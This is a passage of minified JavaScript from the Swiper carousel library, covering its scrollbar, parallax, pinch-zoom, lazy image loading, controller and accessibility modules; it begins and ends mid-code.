      }
      t({
        scrollbar: {
          el: null,
          dragSize: "auto",
          hide: !1,
          draggable: !1,
          snapOnRelease: !0,
          lockClass: "swiper-scrollbar-lock",
          dragClass: "swiper-scrollbar-drag",
        },
      }),
        (e.scrollbar = { el: null, dragEl: null, $el: null, $dragEl: null }),
        s("init", () => {
          T(), g(), f();
        }),
        s("update resize observerUpdate lock unlock", () => {
          g();
        }),
        s("setTranslate", () => {
          f();
        }),
        s("setTransition", (t, s) => {
          !(function (t) {
            e.params.scrollbar.el &&
              e.scrollbar.el &&
              e.scrollbar.$dragEl.transition(t);
          })(s);
        }),
        s("enable disable", () => {
          const { $el: t } = e.scrollbar;
          t &&
            t[e.enabled ? "removeClass" : "addClass"](
              e.params.scrollbar.lockClass
            );
        }),
        s("destroy", () => {
          C();
        }),
        Object.assign(e.scrollbar, {
          updateSize: g,
          setTranslate: f,
          init: T,
          destroy: C,
        });
    },
    function ({ swiper: e, extendParams: t, on: s }) {
      t({ parallax: { enabled: !1 } });
      const a = (t, s) => {
          const { rtl: a } = e,
            i = d(t),
            r = a ? -1 : 1,
            n = i.attr("data-swiper-parallax") || "0";
          let l = i.attr("data-swiper-parallax-x"),
            o = i.attr("data-swiper-parallax-y");
          const p = i.attr("data-swiper-parallax-scale"),
            c = i.attr("data-swiper-parallax-opacity");
          if (
            (l || o
              ? ((l = l || "0"), (o = o || "0"))
              : e.isHorizontal()
              ? ((l = n), (o = "0"))
              : ((o = n), (l = "0")),
            (l =
              l.indexOf("%") >= 0
                ? parseInt(l, 10) * s * r + "%"
                : l * s * r + "px"),
            (o =
              o.indexOf("%") >= 0 ? parseInt(o, 10) * s + "%" : o * s + "px"),
            null != c)
          ) {
            const e = c - (c - 1) * (1 - Math.abs(s));
            i[0].style.opacity = e;
          }
          if (null == p) i.transform(`translate3d(${l}, ${o}, 0px)`);
          else {
            const e = p - (p - 1) * (1 - Math.abs(s));
            i.transform(`translate3d(${l}, ${o}, 0px) scale(${e})`);
          }
        },
        i = () => {
          const { $el: t, slides: s, progress: i, snapGrid: r } = e;
          t
            .children(
              "[data-swiper-parallax], [data-swiper-parallax-x], [data-swiper-parallax-y], [data-swiper-parallax-opacity], [data-swiper-parallax-scale]"
            )
            .each((e) => {
              a(e, i);
            }),
            s.each((t, s) => {
              let n = t.progress;
              e.params.slidesPerGroup > 1 &&
                "auto" !== e.params.slidesPerView &&
                (n += Math.ceil(s / 2) - i * (r.length - 1)),
                (n = Math.min(Math.max(n, -1), 1)),
                d(t)
                  .find(
                    "[data-swiper-parallax], [data-swiper-parallax-x], [data-swiper-parallax-y], [data-swiper-parallax-opacity], [data-swiper-parallax-scale]"
                  )
                  .each((e) => {
                    a(e, n);
                  });
            });
        };
      s("beforeInit", () => {
        e.params.parallax.enabled &&
          ((e.params.watchSlidesProgress = !0),
          (e.originalParams.watchSlidesProgress = !0));
      }),
        s("init", () => {
          e.params.parallax.enabled && i();
        }),
        s("setTranslate", () => {
          e.params.parallax.enabled && i();
        }),
        s("setTransition", (t, s) => {
          e.params.parallax.enabled &&
            ((t = e.params.speed) => {
              const { $el: s } = e;
              s.find(
                "[data-swiper-parallax], [data-swiper-parallax-x], [data-swiper-parallax-y], [data-swiper-parallax-opacity], [data-swiper-parallax-scale]"
              ).each((e) => {
                const s = d(e);
                let a =
                  parseInt(s.attr("data-swiper-parallax-duration"), 10) || t;
                0 === t && (a = 0), s.transition(a);
              });
            })(s);
        });
    },
    function ({ swiper: e, extendParams: t, on: s, emit: a }) {
      const i = r();
      t({
        zoom: {
          enabled: !1,
          maxRatio: 3,
          minRatio: 1,
          toggle: !0,
          containerClass: "swiper-zoom-container",
          zoomedSlideClass: "swiper-slide-zoomed",
        },
      }),
        (e.zoom = { enabled: !1 });
      let n,
        l,
        o,
        p = 1,
        c = !1;
      const u = {
          $slideEl: void 0,
          slideWidth: void 0,
          slideHeight: void 0,
          $imageEl: void 0,
          $imageWrapEl: void 0,
          maxRatio: 3,
        },
        m = {
          isTouched: void 0,
          isMoved: void 0,
          currentX: void 0,
          currentY: void 0,
          minX: void 0,
          minY: void 0,
          maxX: void 0,
          maxY: void 0,
          width: void 0,
          height: void 0,
          startX: void 0,
          startY: void 0,
          touchesStart: {},
          touchesCurrent: {},
        },
        f = {
          x: void 0,
          y: void 0,
          prevPositionX: void 0,
          prevPositionY: void 0,
          prevTime: void 0,
        };
      let g = 1;
      function v(e) {
        if (e.targetTouches.length < 2) return 1;
        const t = e.targetTouches[0].pageX,
          s = e.targetTouches[0].pageY,
          a = e.targetTouches[1].pageX,
          i = e.targetTouches[1].pageY;
        return Math.sqrt((a - t) ** 2 + (i - s) ** 2);
      }
      function w(t) {
        const s = e.support,
          a = e.params.zoom;
        if (((l = !1), (o = !1), !s.gestures)) {
          if (
            "touchstart" !== t.type ||
            ("touchstart" === t.type && t.targetTouches.length < 2)
          )
            return;
          (l = !0), (u.scaleStart = v(t));
        }
        (u.$slideEl && u.$slideEl.length) ||
        ((u.$slideEl = d(t.target).closest(`.${e.params.slideClass}`)),
        0 === u.$slideEl.length && (u.$slideEl = e.slides.eq(e.activeIndex)),
        (u.$imageEl = u.$slideEl
          .find(`.${a.containerClass}`)
          .eq(0)
          .find("picture, img, svg, canvas, .swiper-zoom-target")
          .eq(0)),
        (u.$imageWrapEl = u.$imageEl.parent(`.${a.containerClass}`)),
        (u.maxRatio = u.$imageWrapEl.attr("data-swiper-zoom") || a.maxRatio),
        0 !== u.$imageWrapEl.length)
          ? (u.$imageEl && u.$imageEl.transition(0), (c = !0))
          : (u.$imageEl = void 0);
      }
      function b(t) {
        const s = e.support,
          a = e.params.zoom,
          i = e.zoom;
        if (!s.gestures) {
          if (
            "touchmove" !== t.type ||
            ("touchmove" === t.type && t.targetTouches.length < 2)
          )
            return;
          (o = !0), (u.scaleMove = v(t));
        }
        u.$imageEl && 0 !== u.$imageEl.length
          ? (s.gestures
              ? (i.scale = t.scale * p)
              : (i.scale = (u.scaleMove / u.scaleStart) * p),
            i.scale > u.maxRatio &&
              (i.scale = u.maxRatio - 1 + (i.scale - u.maxRatio + 1) ** 0.5),
            i.scale < a.minRatio &&
              (i.scale = a.minRatio + 1 - (a.minRatio - i.scale + 1) ** 0.5),
            u.$imageEl.transform(`translate3d(0,0,0) scale(${i.scale})`))
          : "gesturechange" === t.type && w(t);
      }
      function x(t) {
        const s = e.device,
          a = e.support,
          i = e.params.zoom,
          r = e.zoom;
        if (!a.gestures) {
          if (!l || !o) return;
          if (
            "touchend" !== t.type ||
            ("touchend" === t.type && t.changedTouches.length < 2 && !s.android)
          )
            return;
          (l = !1), (o = !1);
        }
        u.$imageEl &&
          0 !== u.$imageEl.length &&
          ((r.scale = Math.max(Math.min(r.scale, u.maxRatio), i.minRatio)),
          u.$imageEl
            .transition(e.params.speed)
            .transform(`translate3d(0,0,0) scale(${r.scale})`),
          (p = r.scale),
          (c = !1),
          1 === r.scale && (u.$slideEl = void 0));
      }
      function y(t) {
        const s = e.zoom;
        if (!u.$imageEl || 0 === u.$imageEl.length) return;
        if (((e.allowClick = !1), !m.isTouched || !u.$slideEl)) return;
        m.isMoved ||
          ((m.width = u.$imageEl[0].offsetWidth),
          (m.height = u.$imageEl[0].offsetHeight),
          (m.startX = h(u.$imageWrapEl[0], "x") || 0),
          (m.startY = h(u.$imageWrapEl[0], "y") || 0),
          (u.slideWidth = u.$slideEl[0].offsetWidth),
          (u.slideHeight = u.$slideEl[0].offsetHeight),
          u.$imageWrapEl.transition(0));
        const a = m.width * s.scale,
          i = m.height * s.scale;
        if (!(a < u.slideWidth && i < u.slideHeight)) {
          if (
            ((m.minX = Math.min(u.slideWidth / 2 - a / 2, 0)),
            (m.maxX = -m.minX),
            (m.minY = Math.min(u.slideHeight / 2 - i / 2, 0)),
            (m.maxY = -m.minY),
            (m.touchesCurrent.x =
              "touchmove" === t.type ? t.targetTouches[0].pageX : t.pageX),
            (m.touchesCurrent.y =
              "touchmove" === t.type ? t.targetTouches[0].pageY : t.pageY),
            !m.isMoved && !c)
          ) {
            if (
              e.isHorizontal() &&
              ((Math.floor(m.minX) === Math.floor(m.startX) &&
                m.touchesCurrent.x < m.touchesStart.x) ||
                (Math.floor(m.maxX) === Math.floor(m.startX) &&
                  m.touchesCurrent.x > m.touchesStart.x))
            )
              return void (m.isTouched = !1);
            if (
              !e.isHorizontal() &&
              ((Math.floor(m.minY) === Math.floor(m.startY) &&
                m.touchesCurrent.y < m.touchesStart.y) ||
                (Math.floor(m.maxY) === Math.floor(m.startY) &&
                  m.touchesCurrent.y > m.touchesStart.y))
            )
              return void (m.isTouched = !1);
          }
          t.cancelable && t.preventDefault(),
            t.stopPropagation(),
            (m.isMoved = !0),
            (m.currentX = m.touchesCurrent.x - m.touchesStart.x + m.startX),
            (m.currentY = m.touchesCurrent.y - m.touchesStart.y + m.startY),
            m.currentX < m.minX &&
              (m.currentX = m.minX + 1 - (m.minX - m.currentX + 1) ** 0.8),
            m.currentX > m.maxX &&
              (m.currentX = m.maxX - 1 + (m.currentX - m.maxX + 1) ** 0.8),
            m.currentY < m.minY &&
              (m.currentY = m.minY + 1 - (m.minY - m.currentY + 1) ** 0.8),
            m.currentY > m.maxY &&
              (m.currentY = m.maxY - 1 + (m.currentY - m.maxY + 1) ** 0.8),
            f.prevPositionX || (f.prevPositionX = m.touchesCurrent.x),
            f.prevPositionY || (f.prevPositionY = m.touchesCurrent.y),
            f.prevTime || (f.prevTime = Date.now()),
            (f.x =
              (m.touchesCurrent.x - f.prevPositionX) /
              (Date.now() - f.prevTime) /
              2),
            (f.y =
              (m.touchesCurrent.y - f.prevPositionY) /
              (Date.now() - f.prevTime) /
              2),
            Math.abs(m.touchesCurrent.x - f.prevPositionX) < 2 && (f.x = 0),
            Math.abs(m.touchesCurrent.y - f.prevPositionY) < 2 && (f.y = 0),
            (f.prevPositionX = m.touchesCurrent.x),
            (f.prevPositionY = m.touchesCurrent.y),
            (f.prevTime = Date.now()),
            u.$imageWrapEl.transform(
              `translate3d(${m.currentX}px, ${m.currentY}px,0)`
            );
        }
      }
      function E() {
        const t = e.zoom;
        u.$slideEl &&
          e.previousIndex !== e.activeIndex &&
          (u.$imageEl && u.$imageEl.transform("translate3d(0,0,0) scale(1)"),
          u.$imageWrapEl && u.$imageWrapEl.transform("translate3d(0,0,0)"),
          (t.scale = 1),
          (p = 1),
          (u.$slideEl = void 0),
          (u.$imageEl = void 0),
          (u.$imageWrapEl = void 0));
      }
      function T(t) {
        const s = e.zoom,
          a = e.params.zoom;
        if (
          (u.$slideEl ||
            (t &&
              t.target &&
              (u.$slideEl = d(t.target).closest(`.${e.params.slideClass}`)),
            u.$slideEl ||
              (e.params.virtual && e.params.virtual.enabled && e.virtual
                ? (u.$slideEl = e.$wrapperEl.children(
                    `.${e.params.slideActiveClass}`
                  ))
                : (u.$slideEl = e.slides.eq(e.activeIndex))),
            (u.$imageEl = u.$slideEl
              .find(`.${a.containerClass}`)
              .eq(0)
              .find("picture, img, svg, canvas, .swiper-zoom-target")
              .eq(0)),
            (u.$imageWrapEl = u.$imageEl.parent(`.${a.containerClass}`))),
          !u.$imageEl ||
            0 === u.$imageEl.length ||
            !u.$imageWrapEl ||
            0 === u.$imageWrapEl.length)
        )
          return;
        let r, n, l, o, c, h, f, g, v, w, b, x, y, E, T, C, $, S;
        e.params.cssMode &&
          ((e.wrapperEl.style.overflow = "hidden"),
          (e.wrapperEl.style.touchAction = "none")),
          u.$slideEl.addClass(`${a.zoomedSlideClass}`),
          void 0 === m.touchesStart.x && t
            ? ((r =
                "touchend" === t.type ? t.changedTouches[0].pageX : t.pageX),
              (n = "touchend" === t.type ? t.changedTouches[0].pageY : t.pageY))
            : ((r = m.touchesStart.x), (n = m.touchesStart.y)),
          (s.scale = u.$imageWrapEl.attr("data-swiper-zoom") || a.maxRatio),
          (p = u.$imageWrapEl.attr("data-swiper-zoom") || a.maxRatio),
          t
            ? (($ = u.$slideEl[0].offsetWidth),
              (S = u.$slideEl[0].offsetHeight),
              (l = u.$slideEl.offset().left + i.scrollX),
              (o = u.$slideEl.offset().top + i.scrollY),
              (c = l + $ / 2 - r),
              (h = o + S / 2 - n),
              (v = u.$imageEl[0].offsetWidth),
              (w = u.$imageEl[0].offsetHeight),
              (b = v * s.scale),
              (x = w * s.scale),
              (y = Math.min($ / 2 - b / 2, 0)),
              (E = Math.min(S / 2 - x / 2, 0)),
              (T = -y),
              (C = -E),
              (f = c * s.scale),
              (g = h * s.scale),
              f < y && (f = y),
              f > T && (f = T),
              g < E && (g = E),
              g > C && (g = C))
            : ((f = 0), (g = 0)),
          u.$imageWrapEl
            .transition(300)
            .transform(`translate3d(${f}px, ${g}px,0)`),
          u.$imageEl
            .transition(300)
            .transform(`translate3d(0,0,0) scale(${s.scale})`);
      }
      function C() {
        const t = e.zoom,
          s = e.params.zoom;
        u.$slideEl ||
          (e.params.virtual && e.params.virtual.enabled && e.virtual
            ? (u.$slideEl = e.$wrapperEl.children(
                `.${e.params.slideActiveClass}`
              ))
            : (u.$slideEl = e.slides.eq(e.activeIndex)),
          (u.$imageEl = u.$slideEl
            .find(`.${s.containerClass}`)
            .eq(0)
            .find("picture, img, svg, canvas, .swiper-zoom-target")
            .eq(0)),
          (u.$imageWrapEl = u.$imageEl.parent(`.${s.containerClass}`))),
          u.$imageEl &&
            0 !== u.$imageEl.length &&
            u.$imageWrapEl &&
            0 !== u.$imageWrapEl.length &&
            (e.params.cssMode &&
              ((e.wrapperEl.style.overflow = ""),
              (e.wrapperEl.style.touchAction = "")),
            (t.scale = 1),
            (p = 1),
            u.$imageWrapEl.transition(300).transform("translate3d(0,0,0)"),
            u.$imageEl.transition(300).transform("translate3d(0,0,0) scale(1)"),
            u.$slideEl.removeClass(`${s.zoomedSlideClass}`),
            (u.$slideEl = void 0));
      }
      function $(t) {
        const s = e.zoom;
        s.scale && 1 !== s.scale ? C() : T(t);
      }
      function S() {
        const t = e.support;
        return {
          passiveListener: !(
            "touchstart" !== e.touchEvents.start ||
            !t.passiveListener ||
            !e.params.passiveListeners
          ) && { passive: !0, capture: !1 },
          activeListenerWithCapture: !t.passiveListener || {
            passive: !1,
            capture: !0,
          },
        };
      }
      function M() {
        return `.${e.params.slideClass}`;
      }
      function P(t) {
        const { passiveListener: s } = S(),
          a = M();
        e.$wrapperEl[t]("gesturestart", a, w, s),
          e.$wrapperEl[t]("gesturechange", a, b, s),
          e.$wrapperEl[t]("gestureend", a, x, s);
      }
      function k() {
        n || ((n = !0), P("on"));
      }
      function z() {
        n && ((n = !1), P("off"));
      }
      function O() {
        const t = e.zoom;
        if (t.enabled) return;
        t.enabled = !0;
        const s = e.support,
          { passiveListener: a, activeListenerWithCapture: i } = S(),
          r = M();
        s.gestures
          ? (e.$wrapperEl.on(e.touchEvents.start, k, a),
            e.$wrapperEl.on(e.touchEvents.end, z, a))
          : "touchstart" === e.touchEvents.start &&
            (e.$wrapperEl.on(e.touchEvents.start, r, w, a),
            e.$wrapperEl.on(e.touchEvents.move, r, b, i),
            e.$wrapperEl.on(e.touchEvents.end, r, x, a),
            e.touchEvents.cancel &&
              e.$wrapperEl.on(e.touchEvents.cancel, r, x, a)),
          e.$wrapperEl.on(
            e.touchEvents.move,
            `.${e.params.zoom.containerClass}`,
            y,
            i
          );
      }
      function I() {
        const t = e.zoom;
        if (!t.enabled) return;
        const s = e.support;
        t.enabled = !1;
        const { passiveListener: a, activeListenerWithCapture: i } = S(),
          r = M();
        s.gestures
          ? (e.$wrapperEl.off(e.touchEvents.start, k, a),
            e.$wrapperEl.off(e.touchEvents.end, z, a))
          : "touchstart" === e.touchEvents.start &&
            (e.$wrapperEl.off(e.touchEvents.start, r, w, a),
            e.$wrapperEl.off(e.touchEvents.move, r, b, i),
            e.$wrapperEl.off(e.touchEvents.end, r, x, a),
            e.touchEvents.cancel &&
              e.$wrapperEl.off(e.touchEvents.cancel, r, x, a)),
          e.$wrapperEl.off(
            e.touchEvents.move,
            `.${e.params.zoom.containerClass}`,
            y,
            i
          );
      }
      Object.defineProperty(e.zoom, "scale", {
        get: () => g,
        set(e) {
          if (g !== e) {
            const t = u.$imageEl ? u.$imageEl[0] : void 0,
              s = u.$slideEl ? u.$slideEl[0] : void 0;
            a("zoomChange", e, t, s);
          }
          g = e;
        },
      }),
        s("init", () => {
          e.params.zoom.enabled && O();
        }),
        s("destroy", () => {
          I();
        }),
        s("touchStart", (t, s) => {
          e.zoom.enabled &&
            (function (t) {
              const s = e.device;
              u.$imageEl &&
                0 !== u.$imageEl.length &&
                (m.isTouched ||
                  (s.android && t.cancelable && t.preventDefault(),
                  (m.isTouched = !0),
                  (m.touchesStart.x =
                    "touchstart" === t.type
                      ? t.targetTouches[0].pageX
                      : t.pageX),
                  (m.touchesStart.y =
                    "touchstart" === t.type
                      ? t.targetTouches[0].pageY
                      : t.pageY)));
            })(s);
        }),
        s("touchEnd", (t, s) => {
          e.zoom.enabled &&
            (function () {
              const t = e.zoom;
              if (!u.$imageEl || 0 === u.$imageEl.length) return;
              if (!m.isTouched || !m.isMoved)
                return (m.isTouched = !1), void (m.isMoved = !1);
              (m.isTouched = !1), (m.isMoved = !1);
              let s = 300,
                a = 300;
              const i = f.x * s,
                r = m.currentX + i,
                n = f.y * a,
                l = m.currentY + n;
              0 !== f.x && (s = Math.abs((r - m.currentX) / f.x)),
                0 !== f.y && (a = Math.abs((l - m.currentY) / f.y));
              const o = Math.max(s, a);
              (m.currentX = r), (m.currentY = l);
              const d = m.width * t.scale,
                p = m.height * t.scale;
              (m.minX = Math.min(u.slideWidth / 2 - d / 2, 0)),
                (m.maxX = -m.minX),
                (m.minY = Math.min(u.slideHeight / 2 - p / 2, 0)),
                (m.maxY = -m.minY),
                (m.currentX = Math.max(Math.min(m.currentX, m.maxX), m.minX)),
                (m.currentY = Math.max(Math.min(m.currentY, m.maxY), m.minY)),
                u.$imageWrapEl
                  .transition(o)
                  .transform(`translate3d(${m.currentX}px, ${m.currentY}px,0)`);
            })();
        }),
        s("doubleTap", (t, s) => {
          !e.animating &&
            e.params.zoom.enabled &&
            e.zoom.enabled &&
            e.params.zoom.toggle &&
            $(s);
        }),
        s("transitionEnd", () => {
          e.zoom.enabled && e.params.zoom.enabled && E();
        }),
        s("slideChange", () => {
          e.zoom.enabled && e.params.zoom.enabled && e.params.cssMode && E();
        }),
        Object.assign(e.zoom, {
          enable: O,
          disable: I,
          in: T,
          out: C,
          toggle: $,
        });
    },
    function ({ swiper: e, extendParams: t, on: s, emit: a }) {
      t({
        lazy: {
          checkInView: !1,
          enabled: !1,
          loadPrevNext: !1,
          loadPrevNextAmount: 1,
          loadOnTransitionStart: !1,
          scrollingElement: "",
          elementClass: "swiper-lazy",
          loadingClass: "swiper-lazy-loading",
          loadedClass: "swiper-lazy-loaded",
          preloaderClass: "swiper-lazy-preloader",
        },
      }),
        (e.lazy = {});
      let i = !1,
        n = !1;
      function l(t, s = !0) {
        const i = e.params.lazy;
        if (void 0 === t) return;
        if (0 === e.slides.length) return;
        const r =
            e.virtual && e.params.virtual.enabled
              ? e.$wrapperEl.children(
                  `.${e.params.slideClass}[data-swiper-slide-index="${t}"]`
                )
              : e.slides.eq(t),
          n = r.find(
            `.${i.elementClass}:not(.${i.loadedClass}):not(.${i.loadingClass})`
          );
        !r.hasClass(i.elementClass) ||
          r.hasClass(i.loadedClass) ||
          r.hasClass(i.loadingClass) ||
          n.push(r[0]),
          0 !== n.length &&
            n.each((t) => {
              const n = d(t);
              n.addClass(i.loadingClass);
              const o = n.attr("data-background"),
                p = n.attr("data-src"),
                c = n.attr("data-srcset"),
                u = n.attr("data-sizes"),
                h = n.parent("picture");
              e.loadImage(n[0], p || o, c, u, !1, () => {
                if (null != e && e && (!e || e.params) && !e.destroyed) {
                  if (
                    (o
                      ? (n.css("background-image", `url("${o}")`),
                        n.removeAttr("data-background"))
                      : (c &&
                          (n.attr("srcset", c), n.removeAttr("data-srcset")),
                        u && (n.attr("sizes", u), n.removeAttr("data-sizes")),
                        h.length &&
                          h.children("source").each((e) => {
                            const t = d(e);
                            t.attr("data-srcset") &&
                              (t.attr("srcset", t.attr("data-srcset")),
                              t.removeAttr("data-srcset"));
                          }),
                        p && (n.attr("src", p), n.removeAttr("data-src"))),
                    n.addClass(i.loadedClass).removeClass(i.loadingClass),
                    r.find(`.${i.preloaderClass}`).remove(),
                    e.params.loop && s)
                  ) {
                    const t = r.attr("data-swiper-slide-index");
                    if (r.hasClass(e.params.slideDuplicateClass)) {
                      l(
                        e.$wrapperEl
                          .children(
                            `[data-swiper-slide-index="${t}"]:not(.${e.params.slideDuplicateClass})`
                          )
                          .index(),
                        !1
                      );
                    } else {
                      l(
                        e.$wrapperEl
                          .children(
                            `.${e.params.slideDuplicateClass}[data-swiper-slide-index="${t}"]`
                          )
                          .index(),
                        !1
                      );
                    }
                  }
                  a("lazyImageReady", r[0], n[0]),
                    e.params.autoHeight && e.updateAutoHeight();
                }
              }),
                a("lazyImageLoad", r[0], n[0]);
            });
      }
      function o() {
        const { $wrapperEl: t, params: s, slides: a, activeIndex: i } = e,
          r = e.virtual && s.virtual.enabled,
          o = s.lazy;
        let p = s.slidesPerView;
        function c(e) {
          if (r) {
            if (
              t.children(`.${s.slideClass}[data-swiper-slide-index="${e}"]`)
                .length
            )
              return !0;
          } else if (a[e]) return !0;
          return !1;
        }
        function u(e) {
          return r ? d(e).attr("data-swiper-slide-index") : d(e).index();
        }
        if (
          ("auto" === p && (p = 0), n || (n = !0), e.params.watchSlidesProgress)
        )
          t.children(`.${s.slideVisibleClass}`).each((e) => {
            l(r ? d(e).attr("data-swiper-slide-index") : d(e).index());
          });
        else if (p > 1) for (let e = i; e < i + p; e += 1) c(e) && l(e);
        else l(i);
        if (o.loadPrevNext)
          if (p > 1 || (o.loadPrevNextAmount && o.loadPrevNextAmount > 1)) {
            const e = o.loadPrevNextAmount,
              t = p,
              s = Math.min(i + t + Math.max(e, t), a.length),
              r = Math.max(i - Math.max(t, e), 0);
            for (let e = i + p; e < s; e += 1) c(e) && l(e);
            for (let e = r; e < i; e += 1) c(e) && l(e);
          } else {
            const e = t.children(`.${s.slideNextClass}`);
            e.length > 0 && l(u(e));
            const a = t.children(`.${s.slidePrevClass}`);
            a.length > 0 && l(u(a));
          }
      }
      function p() {
        const t = r();
        if (!e || e.destroyed) return;
        const s = e.params.lazy.scrollingElement
            ? d(e.params.lazy.scrollingElement)
            : d(t),
          a = s[0] === t,
          n = a ? t.innerWidth : s[0].offsetWidth,
          l = a ? t.innerHeight : s[0].offsetHeight,
          c = e.$el.offset(),
          { rtlTranslate: u } = e;
        let h = !1;
        u && (c.left -= e.$el[0].scrollLeft);
        const m = [
          [c.left, c.top],
          [c.left + e.width, c.top],
          [c.left, c.top + e.height],
          [c.left + e.width, c.top + e.height],
        ];
        for (let e = 0; e < m.length; e += 1) {
          const t = m[e];
          if (t[0] >= 0 && t[0] <= n && t[1] >= 0 && t[1] <= l) {
            if (0 === t[0] && 0 === t[1]) continue;
            h = !0;
          }
        }
        const f = !(
          "touchstart" !== e.touchEvents.start ||
          !e.support.passiveListener ||
          !e.params.passiveListeners
        ) && { passive: !0, capture: !1 };
        h
          ? (o(), s.off("scroll", p, f))
          : i || ((i = !0), s.on("scroll", p, f));
      }
      s("beforeInit", () => {
        e.params.lazy.enabled &&
          e.params.preloadImages &&
          (e.params.preloadImages = !1);
      }),
        s("init", () => {
          e.params.lazy.enabled && (e.params.lazy.checkInView ? p() : o());
        }),
        s("scroll", () => {
          e.params.freeMode &&
            e.params.freeMode.enabled &&
            !e.params.freeMode.sticky &&
            o();
        }),
        s("scrollbarDragMove resize _freeModeNoMomentumRelease", () => {
          e.params.lazy.enabled && (e.params.lazy.checkInView ? p() : o());
        }),
        s("transitionStart", () => {
          e.params.lazy.enabled &&
            (e.params.lazy.loadOnTransitionStart ||
              (!e.params.lazy.loadOnTransitionStart && !n)) &&
            (e.params.lazy.checkInView ? p() : o());
        }),
        s("transitionEnd", () => {
          e.params.lazy.enabled &&
            !e.params.lazy.loadOnTransitionStart &&
            (e.params.lazy.checkInView ? p() : o());
        }),
        s("slideChange", () => {
          const {
            lazy: t,
            cssMode: s,
            watchSlidesProgress: a,
            touchReleaseOnEdges: i,
            resistanceRatio: r,
          } = e.params;
          t.enabled && (s || (a && (i || 0 === r))) && o();
        }),
        Object.assign(e.lazy, { load: o, loadInSlide: l });
    },
    function ({ swiper: e, extendParams: t, on: s }) {
      function a(e, t) {
        const s = (function () {
          let e, t, s;
          return (a, i) => {
            for (t = -1, e = a.length; e - t > 1; )
              (s = (e + t) >> 1), a[s] <= i ? (t = s) : (e = s);
            return e;
          };
        })();
        let a, i;
        return (
          (this.x = e),
          (this.y = t),
          (this.lastIndex = e.length - 1),
          (this.interpolate = function (e) {
            return e
              ? ((i = s(this.x, e)),
                (a = i - 1),
                ((e - this.x[a]) * (this.y[i] - this.y[a])) /
                  (this.x[i] - this.x[a]) +
                  this.y[a])
              : 0;
          }),
          this
        );
      }
      function i() {
        e.controller.control &&
          e.controller.spline &&
          ((e.controller.spline = void 0), delete e.controller.spline);
      }
      t({ controller: { control: void 0, inverse: !1, by: "slide" } }),
        (e.controller = { control: void 0 }),
        s("beforeInit", () => {
          e.controller.control = e.params.controller.control;
        }),
        s("update", () => {
          i();
        }),
        s("resize", () => {
          i();
        }),
        s("observerUpdate", () => {
          i();
        }),
        s("setTranslate", (t, s, a) => {
          e.controller.control && e.controller.setTranslate(s, a);
        }),
        s("setTransition", (t, s, a) => {
          e.controller.control && e.controller.setTransition(s, a);
        }),
        Object.assign(e.controller, {
          setTranslate: function (t, s) {
            const i = e.controller.control;
            let r, n;
            const l = e.constructor;
            function o(t) {
              const s = e.rtlTranslate ? -e.translate : e.translate;
              "slide" === e.params.controller.by &&
                (!(function (t) {
                  e.controller.spline ||
                    (e.controller.spline = e.params.loop
                      ? new a(e.slidesGrid, t.slidesGrid)
                      : new a(e.snapGrid, t.snapGrid));
                })(t),
                (n = -e.controller.spline.interpolate(-s))),
                (n && "container" !== e.params.controller.by) ||
                  ((r =
                    (t.maxTranslate() - t.minTranslate()) /
                    (e.maxTranslate() - e.minTranslate())),
                  (n = (s - e.minTranslate()) * r + t.minTranslate())),
                e.params.controller.inverse && (n = t.maxTranslate() - n),
                t.updateProgress(n),
                t.setTranslate(n, e),
                t.updateActiveIndex(),
                t.updateSlidesClasses();
            }
            if (Array.isArray(i))
              for (let e = 0; e < i.length; e += 1)
                i[e] !== s && i[e] instanceof l && o(i[e]);
            else i instanceof l && s !== i && o(i);
          },
          setTransition: function (t, s) {
            const a = e.constructor,
              i = e.controller.control;
            let r;
            function n(s) {
              s.setTransition(t, e),
                0 !== t &&
                  (s.transitionStart(),
                  s.params.autoHeight &&
                    c(() => {
                      s.updateAutoHeight();
                    }),
                  s.$wrapperEl.transitionEnd(() => {
                    i &&
                      (s.params.loop &&
                        "slide" === e.params.controller.by &&
                        s.loopFix(),
                      s.transitionEnd());
                  }));
            }
            if (Array.isArray(i))
              for (r = 0; r < i.length; r += 1)
                i[r] !== s && i[r] instanceof a && n(i[r]);
            else i instanceof a && s !== i && n(i);
          },
        });
    },
    function ({ swiper: e, extendParams: t, on: s }) {
      t({
        a11y: {
          enabled: !0,
          notificationClass: "swiper-notification",
          prevSlideMessage: "Previous slide",
          nextSlideMessage: "Next slide",
          firstSlideMessage: "This is the first slide",
          lastSlideMessage: "This is the last slide",
          paginationBulletMessage: "Go to slide {{index}}",
          slideLabelMessage: "{{index}} / {{slidesLength}}",
          containerMessage: null,
          containerRoleDescriptionMessage: null,
          itemRoleDescriptionMessage: null,
          slideRole: "group",
        },
      });
      let a = null;
      function i(e) {
        const t = a;
        0 !== t.length && (t.html(""), t.html(e));
      }
      function r(e) {
        e.attr("tabIndex", "0");
      }
      function n(e) {
        e.attr("tabIndex", "-1");
      }
      function l(e, t) {
        e.attr("role", t);
      }
      function o(e, t) {
        e.attr("aria-roledescription", t);
      }
      function p(e, t) {
        e.attr("aria-label", t);
      }
      function c(e) {
        e.attr("aria-disabled", !0);
      }
      function u(e) {
        e.attr("aria-disabled", !1);
      }
      function h(t) {
        if (13 !== t.keyCode && 32 !== t.keyCode) return;
        const s = e.params.a11y,
          a = d(t.target);
        e.navigation &&
          e.navigation.$nextEl &&
          a.is(e.navigation.$nextEl) &&
          ((e.isEnd && !e.params.loop) || e.slideNext(),
          e.isEnd ? i(s.lastSlideMessage) : i(s.nextSlideMessage)),
          e.navigation &&
            e.navigation.$prevEl &&
            a.is(e.navigation.$prevEl) &&
            ((e.isBeginning && !e.params.loop) || e.slidePrev(),
            e.isBeginning ? i(s.firstSlideMessage) : i(s.prevSlideMessage)),
          e.pagination &&
            a.is(W(e.params.pagination.bulletClass)) &&
            a[0].click();
      }
      function m() {
        if (e.params.loop || e.params.rewind || !e.navigation) return;
        const { $nextEl: t, $prevEl: s } = e.navigation;
        s && s.length > 0 && (e.isBeginning ? (c(s), n(s)) : (u(s), r(s))),
          t && t.length > 0 && (e.isEnd ? (c(t), n(t)) : (u(t), r(t)));
      }
      function f() {
        return (
          e.pagination && e.pagination.bullets && e.pagination.bullets.length
        );
      }
      function g() {
        return f() && e.params.pagination.clickable;
      }
      const v = (e, t, s) => {
        r(e),
          "BUTTON" !== e[0].tagName && (l(e, "button"), e.on("keydown", h)),
          p(e, s),
          (function (e, t) {
            e.attr("aria-controls", t);
          })(e, t);
      };
      function w() {
        const t = e.params.a11y;
        e.$el.append(a);
        const s = e.$el;
        t.containerRoleDescriptionMessage &&
          o(s, t.containerRoleDescriptionMessage),
          t.containerMessage && p(s, t.containerMessage);
        const i = e.$wrapperEl,
          r =
